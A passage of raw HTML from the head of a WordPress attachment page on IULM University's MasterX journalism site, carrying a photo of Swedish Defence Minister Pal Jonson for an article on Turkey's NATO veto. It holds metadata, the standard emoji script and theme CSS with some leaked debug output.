

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/
body_size: 107725
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Pal_Jonson_Svezia" />
			<meta property="og:description" content="<p>Il Ministro della Difesa svedese Pal Jonson</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pal_Jonson_Svezia - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pal_Jonson_Svezia - MasterX" />
	<meta property="og:description" content="Il Ministro della Difesa svedese Pal Jonson" />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2023-01-31T13:22:00+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden" />
	<meta property="og:image:width" content="1510" />
	<meta property="og:image:height" content="1510" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Thomas Fox" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/","url":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/","name":"Pal_Jonson_Svezia - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639.jpg","datePublished":"2023-01-31T13:21:32+00:00","dateModified":"2023-01-31T13:22:00+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/01/Pal_Jonson_Sweden-e1675171386639.jpg","width":1510,"height":1510,"caption":"Il Ministro della Difesa svedese Pal Jonson"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Turchia, perché il veto all&#8217;ingresso della Svezia nella Nato?","item":"https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/"},{"@type":"ListItem","position":3,"name":"Pal_Jonson_Svezia"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Pal_Jonson_Svezia Feed dei commenti" href="https://masterx.iulm.it/news/esteri/turchia-perche-veto-ingresso-svezia-nato/attachment/pal_jonson_sweden/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16854 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) 